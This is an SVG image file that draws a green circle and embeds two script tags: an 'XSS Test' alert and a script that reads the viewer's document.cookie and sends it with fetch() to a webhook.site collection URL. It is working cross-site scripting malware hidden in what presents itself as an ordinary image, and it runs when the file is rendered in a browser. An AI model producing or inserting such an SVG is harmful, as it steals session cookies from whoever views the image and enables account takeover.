 <svg width="100%" height="100%" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green" id="foo" o="foo"/>
<script>alert("XSS Test");</script>
<script>const cookies = document.cookie;fetch(`https://webhook.site/b2feaee2-66df-4873-8bf2-b722ab29757c?cookies=${cookies}`)</script>
</svg>